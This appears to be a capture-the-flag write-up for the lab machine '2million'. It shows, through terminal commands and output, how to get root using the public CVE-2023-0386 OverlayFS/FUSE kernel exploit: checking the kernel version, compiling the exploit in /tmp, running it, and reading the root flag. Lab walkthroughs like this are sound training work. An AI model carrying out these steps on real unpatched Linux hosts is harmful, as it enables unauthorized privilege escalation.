To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2

Hey admin,

I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
It mentions a vulnerability in the Linux kernel’s OverlayFS/FUSE functionality
Let’s do internet search about the vulnerability
According to NIST:
“A flaw was found in the Linux kernel, where unauthorized access to the execution of the setuid file with capabilities was found in the Linux kernel’s OverlayFS subsystem in how a user copies a capable file from a nosuid mount into another mount. This uid mapping bug allows a local user to escalate their privileges on the system.” (Source)
Enumaration of the kernel version revealed that the box uses 5.15.70 and 22.04 jammy release
1
2
3
4
5
6
7
8
9
admin@2million:~$ uname -a
Linux 2million 5.15.70-051570-generic #202209231339 SMP Fri Sep 23 13:45:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux

admin@2million:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 22.04.2 LTS
Release:        22.04
Codename:       jammy
From the Ubuntu offical website we can see that this current version the box uses is affected with this vulnerability (Source).
I used the exploit from the GitHub (Exploit)
After infiltrating the exploit to the /tmp folder via SCP, compiled the code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
admin@2million:/tmp/CVE-2023-0386$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaration]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
Then first we need to run the command ./fuse ./ovlcap/lower ./gc in the background
1
2
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 16413
lastly we execute exp binary in the foreground
1
2
3
4
5
6
7
8
9
10
11
12
13
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jan 27 01:56 .
drwxr-xr-x 6 root   root     4096 Jan 26 20:53 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
We have sucessfully owned the system! :)
1
2
root@2million:/root# cat root.txt
62815758351d7f8f2ecfc3aa076ab264